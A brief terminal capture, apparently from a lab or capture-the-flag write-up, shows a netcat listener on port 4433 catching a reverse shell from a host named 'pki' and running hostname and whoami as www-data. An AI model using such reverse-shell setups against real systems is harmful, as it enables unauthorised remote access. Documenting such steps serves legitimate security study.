 www-data@web:/tmp/test$ ./nc -lvp 4433
listening on [any] 4433 ...
connect to [192.168.254.2] from pki.secret [192.168.254.3] 46022
bash: cannot set terminal process group (12): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$ hostname
hostname
pki
bash-4.4$ whoami
whoami
www-data
bash-4.4$